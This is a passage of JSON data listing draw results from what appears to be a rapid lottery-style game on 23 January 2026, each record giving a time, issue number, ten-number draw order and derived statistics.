11:01:48","preDrawIssue":33884386,"preDrawCode":"09,03,02,10,08,07,05,01,06,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:00:33","preDrawIssue":33884385,"preDrawCode":"09,07,10,03,01,02,05,04,08,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:59:18","preDrawIssue":33884384,"preDrawCode":"02,08,06,09,03,01,07,04,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:58:03","preDrawIssue":33884383,"preDrawCode":"08,03,04,07,06,10,05,01,02,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:56:48","preDrawIssue":33884382,"preDrawCode":"05,02,06,07,08,10,03,04,09,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:55:33","preDrawIssue":33884381,"preDrawCode":"10,03,06,09,08,01,04,02,07,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:54:18","preDrawIssue":33884380,"preDrawCode":"03,07,04,06,01,09,02,05,10,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:53:03","preDrawIssue":33884379,"preDrawCode":"07,10,01,02,04,06,03,09,05,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:51:48","preDrawIssue":33884378,"preDrawCode":"03,02,01,09,04,10,07,05,08,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:50:33","preDrawIssue":33884377,"preDrawCode":"07,01,08,02,04,10,06,03,09,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:49:18","preDrawIssue":33884376,"preDrawCode":"07,09,04,06,08,01,05,10,03,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:48:03","preDrawIssue":33884375,"preDrawCode":"09,01,08,02,04,03,10,05,06,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:46:48","preDrawIssue":33884374,"preDrawCode":"10,08,03,05,02,07,06,04,01,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:45:33","preDrawIssue":33884373,"preDrawCode":"02,05,06,10,07,09,01,04,08,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:44:18","preDrawIssue":33884372,"preDrawCode":"07,08,06,10,09,04,03,05,02,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:43:03","preDrawIssue":33884371,"preDrawCode":"01,04,08,02,03,05,06,07,10,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:41:48","preDrawIssue":33884370,"preDrawCode":"03,01,02,08,04,10,09,05,06,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:40:33","preDrawIssue":33884369,"preDrawCode":"01,05,03,09,04,02,10,07,06,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:39:18","preDrawIssue":33884368,"preDrawCode":"04,01,03,07,08,06,05,02,10,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:38:03","preDrawIssue":33884367,"preDrawCode":"07,03,02,09,01,06,05,08,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:36:48","preDrawIssue":33884366,"preDrawCode":"09,05,04,03,06,01,07,10,02,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:35:33","preDrawIssue":33884365,"preDrawCode":"09,04,10,05,07,01,06,03,08,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:34:18","preDrawIssue":33884364,"preDrawCode":"01,06,10,07,04,09,02,05,03,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:33:03","preDrawIssue":33884363,"preDrawCode":"06,10,08,09,07,04,01,02,03,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:31:48","preDrawIssue":33884362,"preDrawCode":"02,07,06,08,04,09,03,05,01,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:30:33","preDrawIssue":33884361,"preDrawCode":"06,02,08,07,03,10,01,05,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:29:18","preDrawIssue":33884360,"preDrawCode":"07,08,02,09,06,05,10,01,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:28:03","preDrawIssue":33884359,"preDrawCode":"03,04,02,06,08,09,01,07,05,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:26:48","preDrawIssue":33884358,"preDrawCode":"08,05,03,04,07,02,09,06,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:25:33","preDrawIssue":33884357,"preDrawCode":"01,09,03,05,10,06,04,08,02,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:24:18","preDrawIssue":33884356,"preDrawCode":"03,09,08,10,07,02,06,04,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:23:03","preDrawIssue":33884355,"preDrawCode":"04,02,07,08,01,03,10,09,06,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:21:48","preDrawIssue":33884354,"preDrawCode":"05,04,09,01,07,10,06,02,08,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:20:33","preDrawIssue":33884353,"preDrawCode":"06,01,10,09,04,02,07,03,08,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:19:18","preDrawIssue":33884352,"preDrawCode":"05,01,03,10,07,04,06,02,08,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:18:03","preDrawIssue":33884351,"preDrawCode":"05,08,01,06,02,04,09,03,07,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:16:48","preDrawIssue":33884350,"preDrawCode":"07,05,08,01,09,02,06,04,03,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:15:33","preDrawIssue":33884349,"preDrawCode":"02,06,03,04,05,07,01,10,08,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:14:18","preDrawIssue":33884348,"preDrawCode":"10,06,05,01,08,07,04,02,09,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:13:03","preDrawIssue":33884347,"preDrawCode":"08,03,02,09,05,07,10,06,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:11:48","preDrawIssue":33884346,"preDrawCode":"09,08,06,07,10,02,03,01,04,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:10:33","preDrawIssue":33884345,"preDrawCode":"06,02,08,07,03,09,05,04,10,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:09:18","preDrawIssue":33884344,"preDrawCode":"02,06,04,05,07,10,08,03,01,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:08:03","preDrawIssue":33884343,"preDrawCode":"02,09,03,06,08,01,10,07,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:06:48","preDrawIssue":33884342,"preDrawCode":"08,02,05,07,01,04,09,06,10,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:05:33","preDrawIssue":33884341,"preDrawCode":"08,01,10,04,09,02,05,03,07,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:04:18","preDrawIssue":33884340,"preDrawCode":"10,02,04,07,09,03,06,05,01,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:03:03","preDrawIssue":33884339,"preDrawCode":"09,03,01,10,02,06,04,08,05,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:01:48","preDrawIssue":33884338,"preDrawCode":"06,09,10,03,02,01,08,07,04,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:00:33","preDrawIssue":33884337,"preDrawCode":"08,04,05,02,01,06,10,03,07,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:59:18","preDrawIssue":33884336,"preDrawCode":"06,02,01,04,08,07,05,03,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:58:03","preDrawIssue":33884335,"preDrawCode":"03,10,02,09,07,06,08,01,04,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:56:48","preDrawIssue":33884334,"preDrawCode":"09,10,08,01,02,05,07,04,03,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:55:33","preDrawIssue":33884333,"preDrawCode":"02,06,09,04,03,01,10,05,08,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:54:18","preDrawIssue":33884332,"preDrawCode":"10,02,03,06,09,08,01,07,04,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:53:03","preDrawIssue":33884331,"preDrawCode":"02,07,01,05,10,08,09,03,04,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:51:48","preDrawIssue":33884330,"preDrawCode":"02,06,10,04,03,09,07,05,08,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:50:33","preDrawIssue":33884329,"preDrawCode":"08,10,05,06,04,07,09,01,02,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:49:18","preDrawIssue":33884328,"preDrawCode":"01,04,08,06,05,10,09,03,07,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:48:03","preDrawIssue":33884327,"preDrawCode":"08,06,07,03,05,09,01,04,10,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:46:48","preDrawIssue":33884326,"preDrawCode":"04,02,10,08,09,03,01,05,06,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:45:33","preDrawIssue":33884325,"preDrawCode":"08,01,09,10,02,06,04,03,07,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:44:18","preDrawIssue":33884324,"preDrawCode":"05,01,02,08,04,03,06,09,10,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:43:03","preDrawIssue":33884323,"preDrawCode":"02,03,08,04,10,06,05,07,01,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:41:48","preDrawIssue":33884322,"preDrawCode":"06,08,10,09,04,01,05,07,03,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:40:33","preDrawIssue":33884321,"preDrawCode":"09,02,06,07,10,01,08,03,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:39:18","preDrawIssue":33884320,"preDrawCode":"07,04,03,10,08,05,02,06,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:38:03","preDrawIssue":33884319,"preDrawCode":"07,09,08,04,10,03,06,05,01,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:36:48","preDrawIssue":33884318,"preDrawCode":"02,10,08,01,05,07,06,03,09,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:35:33","preDrawIssue":33884317,"preDrawCode":"01,09,07,05,08,06,02,10,03,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:34:18","preDrawIssue":33884316,"preDrawCode":"06,05,04,08,03,10,02,07,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:33:03","preDrawIssue":33884315,"preDrawCode":"03,01,05,04,09,06,08,10,07,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:31:48","preDrawIssue":33884314,"preDrawCode":"06,01,09,07,04,05,10,02,08,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:30:33","preDrawIssue":33884313,"preDrawCode":"10,04,06,07,03,08,01,02,05,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:29:18","preDrawIssue":33884312,"preDrawCode":"04,03,02,05,09,01,07,06,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:28:03","preDrawIssue":33884311,"preDrawCode":"07,05,10,09,08,01,06,04,02,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:26:48","preDrawIssue":33884310,"preDrawCode":"05,07,02,01,09,03,08,04,10,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:25:33","preDrawIssue":33884309,"preDrawCode":"05,07,10,01,09,08,04,06,03,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:24:18","preDrawIssue":33884308,"preDrawCode":"02,01,05,10,06,07,03,08,04,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:23:03","preDrawIssue":33884307,"preDrawCode":"03,10,01,04,02,07,06,05,08,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:21:48","preDrawIssue":33884306,"preDrawCode":"03,07,02,08,06,09,10,04,05,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:20:33","preDrawIssue":33884305,"preDrawCode":"10,01,09,07,05,03,06,02,08,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:19:18","preDrawIssue":33884304,"preDrawCode":"06,01,04,10,02,05,09,07,08,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:18:03","preDrawIssue":33884303,"preDrawCode":"02,09,03,06,08,04,05,10,01,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:16:48","preDrawIssue":33884302,"preDrawCode":"09,05,06,01,10,02,03,04,07,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:15:33","preDrawIssue":33884301,"preDrawCode":"06,04,01,09,08,03,05,10,07,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:14:18","preDrawIssue":33884300,"preDrawCode":"08,10,06,09,07,02,04,05,01,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:13:03","preDrawIssue":33884299,"preDrawCode":"02,03,04,08,07,09,10,05,06,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:11:48","preDrawIssue":33884298,"preDrawCode":"01,05,06,02,08,04,03,09,10,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:10:33","preDrawIssue":33884297,"preDrawCode":"06,01,08,07,04,05,02,03,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:09:18","preDrawIssue":33884296,"preDrawCode":"08,02,07,05,09,04,03,06,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:08:03","preDrawIssue":33884295,"preDrawCode":"07,03,09,05,08,04,02,06,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:06:48","preDrawIssue":33884294,"preDrawCode":"06,04,03,08,01,10,09,07,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:05:33","preDrawIssue":33884293,"preDrawCode":"07,10,05,06,03,01,09,02,04,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:04:18","preDrawIssue":33884292,"preDrawCode":"05,01,09,07,08,04,03,10,02,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:03:03","preDrawIssue":33884291,"preDrawCode":"08,06,07,04,10,03,01,05,02,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:01:48","preDrawIssue":33884290,"preDrawCode":"05,07,04,02,09,01,08,03,10,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:00:33","preDrawIssue":33884289,"preDrawCode":"04,08,07,09,02,01,03,05,10,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:59:18","preDrawIssue":33884288,"preDrawCode":"03,06,01,08,04,10,07,09,05,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:58:03","preDrawIssue":33884287,"preDrawCode":"01,07,04,08,02,03,09,05,06,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:56:48","preDrawIssue":33884286,"preDrawCode":"04,07,08,03,06,01,02,09,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:55:33","preDrawIssue":33884285,"preDrawCode":"06,10,08,07,03,05,04,02,09,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:54:18","preDrawIssue":33884284,"preDrawCode":"02,10,04,07,05,03,06,01,08,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 